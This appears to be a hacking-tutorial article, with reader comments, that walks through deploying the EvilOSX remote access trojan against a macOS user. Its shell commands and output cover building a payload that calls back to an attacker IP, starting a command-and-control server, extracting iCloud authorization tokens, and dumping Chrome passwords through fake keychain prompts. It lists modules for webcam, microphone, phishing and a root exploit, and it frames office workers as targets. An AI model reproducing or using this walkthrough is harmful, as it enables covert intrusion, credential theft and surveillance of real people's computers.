Barrow's article on Pupy made me wish for a RAT that could target an OS frequently used by gatekeepers at startups, tech companies, and creative firms: macOS. Once run, a RAT can do severe damage by dumping a user's stored credentials for many accounts. The best loot lives in the Chrome Password cache, and EvilOSX, an OS X RAT, infiltrates macOS and dumps these credentials.
Systems like macOS are often neglected in terms of security training, as automatic updates and a hands-free expectation of administration is the experience an Apple user pays for. It makes them wonderfully easy to exploit, as a macOS user will often "OK" random system pop-ups that a Windows user might be more skeptical of.
- Don't Miss: Simulate a RAT on Your Network with Shinobot
The point of a RAT is to gain a substantial initial foothold into a target computer. For doing this, EvilOSX distinguishes itself as a very potent tool. Written primarily in Python, EvilOSX specializes in automating some devastating attacks that take advantage of the macOS environment.
EvilOSX is A pure python, post-exploitation, RAT (Remote Administration Tool) for macOS / OSX.
So what can this RAT do? To put it simply, it can quickly expand our presence through a user's Apple-related products and services. EvilOSX can bring us dramatically increased access in a matter of seconds, to the point of putting a target's GPS location from their "Find my iPhone" app in reach. Besides this creepy ability, EvilOSX has a bunch of useful features:
- Ability to emulate a terminal instance, which means we can input commands directly as though we were sitting behind the machine's terminal interface.
- Sockets are encrypted with CSR via OpenSSL. Our communications to our infected hosts are encrypted, ensuring our communications remain secure.
- No dependencies, aside from standard Python libraries, meaning nothing extra to install.
- Persistence, or the ability to migrate to an in-memory process so that it can survive after the terminal it's launched in is closed.
- Dumping of Chrome passwords, which we will explore in this guide. There can be quite a lot of passwords for a lot of accounts.
- Retrieve iCloud contacts, allowing for easily targeted phishing attacks.
- Sophisticated iCloud password phishing attacks targeting the password.
- Find and show local iOS backups, to steal device backups from the disk.
- Download and upload files, allowing you to take or install further files on the infected host.
- Retrieve Find My iPhone devices, to start learning about the owner of them.
- Attempt to get root via local privilege escalation based on the linked exploit of macOS, which was patched on 10/11/2015.
- A handy auto-installer. Once you run EvilOSX on the target, this takes care of the rest automatically.
What You'll Need
EvilOSX runs on any OS that supports Python, so this tutorial should work on Windows, macOS, and Linux systems. To successfully run this hack, you'll need an attack computer to build payloads and listen for connections, as well as a target macOS computer to run the RAT and be exploited.
In this example, we'll build a payload, start a listening server, and run the payload on our target to start having fun with remotely controlling it. To get started, you'll need to download EvilOSX by opening a terminal window and typing the following.
~# git clone https://github.com/Marten4n6/EvilOSX.git

Cloning into 'EvilOSX'...
remote: Enumerating objects: 932, done.
remote: Total 932 (delta 0), reused 0 (delta 0), pack-reused 932
Receiving objects: 100% (932/932), 735.33 KiB | 395.00 KiB/s, done.
Resolving deltas: 100% (585/585), done.
Now, you can install the dependencies by running the following commands.
~# cd EvilOSX
~/EvilOSX# pip install -r requirements.txt

Requirement already satisfied: urwid in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 1)) (2.0.1)
Requirement already satisfied: pycryptodomex in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 2)) (3.6.1)
Collecting pyside2 (from -r requirements.txt (line 3))
  Downloading https://files.pythonhosted.org/packages/2c/cf/c3cb6c7839df9c48226d709f93192e9fa71bcd39276df1d7be34db54f8fd/PySide2-5.12.3-5.12.3-cp27-cp27mu-manylinux1_x86_64.whl (143.4MB)
    100% |████████████████████████████████| 143.4MB 4.9kB/s
Requirement already satisfied: future in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 4)) (0.16.0)
Requirement already satisfied: typing in /usr/lib/python2.7/dist-packages (from -r requirements.txt (line 5)) (3.6.6)
Collecting shiboken2==5.12.3 (from pyside2->-r requirements.txt (line 3))
  Downloading https://files.pythonhosted.org/packages/71/91/b910ce8de326a793d10292d78478ebdbb1025843893c77028dbd9466c037/shiboken2-5.12.3-5.12.3-cp27-cp27mu-manylinux1_x86_64.whl (337kB)
    100% |████████████████████████████████| 337kB 2.3MB/s
Installing collected packages: shiboken2, pyside2
Successfully installed pyside2-5.12.3 shiboken2-5.12.3
Step 1: Build an EvilOSX Payload
To build a payload, we'll start on our attack machine, which should have the Git repository cloned from the step above. Navigate to your new EvilOSX folder by typing cd EvilOSX into a terminal window if you're not already there. Once inside, type ls to see the contents of the folder.
~# cd EvilOSX
~/EvilOSX# ls

bot              data        LICENSE.txt  requirements.txt  start.py
CONTRIBUTING.md  Dockerfile  README.md    server
We'll need some information to build this payload, such as the IP address of our attacking machine. To find it, you can type ip a into the terminal window or ifconfig if you're on a Mac. If you wanted to run the attack outside your local network, you'd need a static, public IP to do so.
~/EvilOSX# ip a

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 27.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:██:██:██:██ brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.24/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
       valid_lft 1351sec preferred_lft 1351sec
    inet6 ████::███:████:████:███/██ scope link noprefixroute
       valid_lft 3599sec preferred_lft 3599sec
       valid_lft forever preferred_lft forever
    inet6 ████::███:████:████:███/██ scope link
       valid_lft forever preferred_lft forever
Write down the IP address of your attacker machine (in my example, it's 192.168.0.24), and then we'll start building our payload by typing the following in the terminal.
~# python start.py --builder

▓█████ ██▒   █▓ ██▓ ██▓     ▒█████    ██████ ▒██   ██▒
▓█   ▀▓██░   █▒▓██▒▓██▒    ▒██▒  ██▒▒██    ▒ ▒▒ █ █ ▒░
▒███   ▓██  █▒░▒██▒▒██░    ▒██░  ██▒░ ▓██▄   ░░  █   ░
▒▓█  ▄  ▒██ █░░░██░▒██░    ▒██   ██░  ▒   ██▒ ░ █ █ ▒   @Marten4n6 (v7.2.1)
░▒████▒  ▒▀█░  ░██░░██████▒░ ████▓▒░▒██████▒▒▒██▒ ▒██▒  GPLv3 licensed
░░ ▒░ ░  ░ ▐░  ░▓  ░ ▒░▓  ░░ ▒░▒░▒░ ▒ ▒▓▒ ▒ ░▒▒ ░ ░▓ ░
 ░ ░  ░  ░ ░░   ▒ ░░ ░ ▒  ░  ░ ▒ ▒░ ░ ░▒  ░ ░░░   ░▒ ░
   ░       ░░   ▒ ░  ░ ░   ░ ░ ░ ▒  ░  ░  ░   ░    ░
   ░  ░     ░   ░      ░  ░    ░ ░        ░   ░    ░
The program will ask you for the IP address of the attacking computer. Enter your IP address, and then the server port of your choice. You can use 1337 for this build.
It'll then ask you where EvilOSX should live, choose anything you want. When it asks about whether to use "python" or "rubber_ducky," choose Python. The loader you can leave empty, then input a launch agent name, followed by a payload file name. The result should be an EvilOSX Launcher Python build file located in the /builds folder.
[?] Server host (where EvilOSX will connect to): 192.168.0.24
[?] Server port: 1337
[?] Where should EvilOSX live? (Leave empty for ~/Library/Containers/.<RANDOM>): helloimbad
[I] 2 available launchers:
0 = python
1 = rubber_ducky
[?] Launcher to use (Leave empty for 1): 0
[I] 1 available loaders:
0 = launch_daemon (Makes payloads persistent via a launch daemon.)
[?] Loader to use (Leave empty for 0):
[?] Launch agent name (Leave empty for com.apple.<RANDOM>): helloimrealbad
[?] Payload filename (Leave empty for <RANDOM>): badfileisme
[I] Creating the "python" launcher...
[I] Launcher written to: /root/EvilOSX/data/builds/Launcher-9a6953.py
Load this file onto a USB flash drive, or use something like Dat to copy the "EvilOSX.py" file you just created to your target computer.
Step 2: Start the EvilOSX Server
To establish the connection to our target machine when it attempts to connect to us, we'll have to start a server on our attacker machine to listen for it. We will do this while still in the EvilOSX directory by running the following command in the terminal.
~# python start.py --cli --port 1337The server will start, and that's all. At any point, you can type help to see all the available commands.
EvilOSX v7.2.1 | Port: 1337 | Available bots: 0
[I] Server started, waiting for connections...

[I] Type "help" to show the help menu.

Command: help

[!] Commands other than the ones listed below will be run on the connected bot as a shell command.
help                    - Show this help menu.
bots                    - Show the amount of available bots.
connect <id>            - Start interacting with the bot (required before using "use").
use <module_name>       - Run the module on the connected bot.
stop <module_name>      - Ask the module to stop executing.
useall <module_name>    - Set the module which will be run on every bot.
stopall                 - Clear the globally set module.
clear                   - Clear the screen.
exit/q/quit             - Close the server and exit.
Step 3: Run the Payload on the Target
Now that our server is set up, on the macOS machine, run the Python payload you created by typing the following command, with "FILELOCATION" changed to your directory.
~# python /FILELOCATION/Launcher-9a6953.py

[DEBUG] <module>:26 - Program directory: /FILELOCATION/Library/Containers/.wyiabHdroi
[DEBUG] <module>:27 - Launch agent name: helloimrealbad
[DEBUG] <module>:28 - Payload filename: badfileisme
[INFO] <module>:89 - Done!
Once you run the Python program, it will move into a memory thread to reduce the risk of detection and allow the RAT to be persistent. Now that our payload is up, we can close out of the window if we want. Let's check back on our server.
Step 4: Execute Remote Commands
On our server, we can see that it's creating an encrypted payload. Using the bot command, we can see that we have control over the macOS computer.
EvilOSX v7.2.1 | Port: 1337 | Available bots: 1
[I] Server started, waiting for connections...
[I] Type "help" to show the help menu.
-----
[I] [launch_daemon] Creating encrypted payload using key: 736b69636b61722d313930303730363930363831313232

Command: bot

[I] No page specified, showing the first page.
[I] Use "bots <page>" to see a different page (each page is 10 results).
0 = "UserName@Computer.local" (last seen: Fri, May 32 @ 01:02:55)
Now, the most interesting thing we can do now is run a module or two. To see a list of all the possible ones, use the modules command.
Command: modules

download         -  Download a file or directory from the bot.
browser_history  -  Retrieve browser history (Chrome and Safari).
update_bot       -  Update the bot to the latest (local) version.
upload           -  Upload a file to the bot.
phish_itunes     -  Phish the bot for their iCloud password via iTunes.
CVE-2015-5889    -  Attempt to get root via CVE-2015-5889 (10.9.5 to 10.10.5).
slowloris        -  Perform a slowloris DoS attack.
icloud_contacts  -  Retrieve iCloud contacts.
screenshot       -  Take a screenshot of the bot's screen.
remove_bot       -  Remove EvilOSX from the bot.
chrome_passwords -  Retreive Chrome passwords.
webcam           -  Take a picture using the bot's webcam.
clipboard        -  Retrieve or monitor the bot's clipboard.
microphone       -  Record the microphone.
get_info         -  Return basic information about the bot.
get_backups      -  Show a list of devices backed up by iTunes.
decrypt_mme      -  Retrieve iCloud and MMe authorization tokens.
To connect to this client, we will type connect 0, with "0" substituted for the ID of the client you're trying to connect to.
Command: connect 0

[I] Connected to "UserName@Computer.local", ready to send commands.
The first thing to do after connecting is to get some information about the computer. On our command and control system, it will show as queued, and it will be executed when it has time, pull the results, packages them, and sends them back to us. As you can see below, some useful info is here such as the network name and OS version it's running.
Command (UserName@Computer.local, /): use get_info

[I] Module added to the queue of "UserName@Computer.local".
-----
System version: 10.14
Model: 15" MacBook Pro with Thunderbolt 3 and Touch ID (Mid 2017)
Battery: 100%
WiFi network: ██████████
We are not root :(
FileVault is on.
We can dig deeper too with the decrypt.mme command.
Command (UserName@Computer.local, /): use decrypt.mme


This will prompt the bot to allow keychain access.
[I] Module added to the queue of "UserName@Computer.local".
On the macOS computer, a Keychain pop-up will appear asking to give "security" access to confidential information stored in the iCloud Keychain, where they would enter their password.

On our end, after they do so, we'll see some data on the screen. We have the username, info about their accounts, their email address, and more.
Tokens are not cached on >= 10.13.
Checking keychain...
Decrypting token plist: /Users/UserName/Library/Application Support/iCloud/Accounts/25558338272
Successfully decrypted!

example@protonmail.ch ("Eos User", 25558338272):
[+] cloutKitToken: ██████████████████████████████████████████████████████████████████████████████████████████
    Creation time: 2020-03-05 22:24:20
[+] mmeFMFAppToken: ██████████████████████████████████████████████████████████████████████████████████████████
    Creation time: 2020-03-05 22:24:20
[+] mmeAuthToken: ██████████████████████████████████████████████████████████████████████████████████████████
    Creation time: 2020-03-05 22:24:20
[+] mmeFMIPToken: ██████████████████████████████████████████████████████████████████████████████████████████
    Creation time: 2020-03-05 22:24:20
[+] mapsToken: ██████████████████████████████████████████████████████████████████████████████████████████
    Creation time: 2020-03-05 22:24:20
[+] mmeBTMMInfiniteToken: ██████████████████████████████████████████████████████████████████████████████████████████
    Creation time: 2020-03-05 22:24:20
Tokens saved to: /Users/UserName/Library/Containers/.wyiabHdroi/tokens.json
Step 5: Dump the Chrome Passwords
Now, let's test one of the more advanced modules, the one this whole article is about. Use the chrome_passwords module to dump the Chrome passwords.
Command (UserName@Computer.local, /): use chrome_passwords

This will prompt the bot to allow keychain access.
[I] Module added to the queue of "UserName@Computer.local".
It will launch the phishing attack on the target computer, doing the same thing as above, tricking them into entering their password.

The attack is particularly effective while a user is trying to do work since they will often accept this prompt to get it out of the way if it pops up repeatedly. Clicking on this "Allow" button is all it takes to dump all the passwords they have stored in Chrome.
If the attack is successful, you should see a lot of passwords dumped onto your screen. I would show you a screenshot of a successful run, but it's just nothing but lots and lots of creds I can't show.
- Don't Miss: How to Use Pupy, a Remote Access Tool
If the attack was not successful, there are plenty of other attacks included. Type help again to see some of the other modules you can explore besides what we covered here today.
Step 6: Clean Up
When finished doing whatever remote administration it is that you're doing, make sure to send a final remove_bot command to kill the connection, and clean up and remove the client-server. After this, you won't be able to connect again, so make sure you're ready to let go before running this last command.
Command (UserName@Computer.local, /): use remove_bot

[?] Notify when the bot is removed? [y/N]: y

[?] Are you sure you want to continue? [Y/n]: y

-----
[I] Module added to the queue of "UserName@Computer.local".
-----
[I] [remove_bot] Goodbye!
Getting Creative with EvilOSX
EvilOSX has a lot of potential uses, and the attention to detail in automating specific exploits in the Apple ecosystem makes it a wonderfully targeted tool. The ease with which we can launch a phishing attack to escalate privileges or trick a user into letting us deeper into the system is remarkable, and I'm excited to see the direction of the masOS-targeted tool in the future.
If you have any questions, you can leave them in the comments here or on Twitter at @KodyKinzie!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


6 Comments
Thanks for all your hard-work and sharing this with us! I have an inquiry if this tool can also be used against Windows users too or just strictly on MacOS users? Also how exactly can I get to the Mac device, physically or online?
Appreciate your work.
Dr Taker:
NOTE: No offense, but it sounds to me like you are trying to learn to run before you have learned to walk, otherwise you would not have these specific questions. Jut know, there are no shortcuts to this area, and not learning properly will get you burned...
Sorry for the Offtopic, it's either my shame that I couldn't find the possibility to send private message to the authors, or the message function has been disabled.
Anyway, all I wanted to say was:
It might be a subject for a new post how this can be done (reputation management/rebranding), because I can't believe that there can be zero negative comment/feedback on anything in today's World, and the organization I'm talking about possibly has a lot of money to pay for it.
PS: I'm not chasing some conspiracy, just stumbled upon this phenomenon, and I'm curious. This is why the name of the org in subject is not relevant.
Thanks.
To "erase" something from the internet is entirely impossible. Once something has been on the net, it will always be out there to some degree...
How do I get the python you used?
I tried doing this on my Windows 10 but python kept saying invalid index or something. Please give me a link to the python used in this tutorial also what os you used please
I get this error after I launch the python in the Mac terminal:
urllib2.URLError: <urlopen error Errno 8 nodename nor servname provided, or not known>
Can you help me solve this?
Share Your Thoughts